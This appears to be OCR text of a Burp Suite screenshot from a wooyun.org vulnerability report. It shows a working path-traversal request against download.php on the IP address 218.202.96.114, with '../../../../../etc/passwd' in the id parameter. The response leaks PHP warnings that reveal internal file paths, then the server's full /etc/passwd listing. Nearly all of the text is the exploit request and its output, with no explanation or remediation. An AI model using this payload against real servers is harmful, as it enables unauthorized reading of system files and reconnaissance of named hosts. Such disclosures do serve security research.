 Go Cancel < ▼ > ▼ Target: https://218.202.96.114 ?
Request
Raw Params Headers Hex
GET /download.php?id=../../../../../etc/passwd&mtype=2&atype=voice HTTP/1.1
Host: 218.202.96.114
Connection: close
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/46.0.2490.86 Safari/537.36
Accept-Encoding: gzip, deflate, sdch
Accept-Language: zh-CN,zh;q=0.8
Cookie: PHPSESSID=; select_lang=schinese; language=1
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
<br />
<b>Warning</b>:  Cannot modify header information - headers already sent by (output
started at /usr/www/html/mainfile.php:3) in <b>/usr/www/html/download.php</b> on line
<b>89</b><br />
<br />
<b>Warning</b>:  Cannot modify header information - headers already sent by (output
started at /usr/www/html/mainfile.php:3) in <b>/usr/www/html/download.php</b> on line
<b>90</b><br />
<br />
<b>Warning</b>:  Cannot modify header information - headers already sent by (output
started at /usr/www/html/mainfile.php:3) in <b>/usr/www/html/download.php</b> on line
<b>91</b><br />
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/bin/sh
bin:x:2:2:bin:/bin:/bin/sh
sys:x:3:3:sys:/dev:/bin/sh
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/bin/sh
man:x:6:12:man:/var/cache/man:/bin/sh
lp:x:7:7:lp:/var/spool/lpd:/bin/sh
mail:x:8:8:mail:/var/mail:/bin/sh
news:x:9:9:news:/var/spool/news:/bin/sh
uucp:x:10:10:uucp:/var/spool/uucp:/bin/sh
proxy:x:13:13:proxy:/bin:/bin/sh
www-data:x:33:33:www-data:/var/www:/bin/sh
backup:x:34:34:backup:/var/backups:/bin/sh
list:x:38:38:Mailing List Manager:/var/list:/bin/sh
irc:x:39:39:ircd:/var/run/ircd:/bin/sh
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/bin/sh
nobody:x:65534:65534:nobody:/nonexistent:/bin/sh
statd:x:100:65534::/var/lib/nfs:/bin/false
sshd:x:101:65534::/var/run/sshd:/usr/sbin/nologin
ntp:x:102:103::/home/ntp:/bin/false
mysql:x:103:104:MySQL Server,,,:/var/lib/mysql:/bin/false
Debian-exim:x:104:105::/var/spool/exim4:/bin/false
postfix:x:105:107::/var/spool/postfix:/bin/false
messagebus:x:106:109::/var/run/dbus:/bin/false
dnsmasq:x:107:65534:dnsmasq,,,:/var/lib/misc:/bin/false
? < + > Type a search term 0 matches
www.wooyun.org
Done 3,898 bytes | 299 millis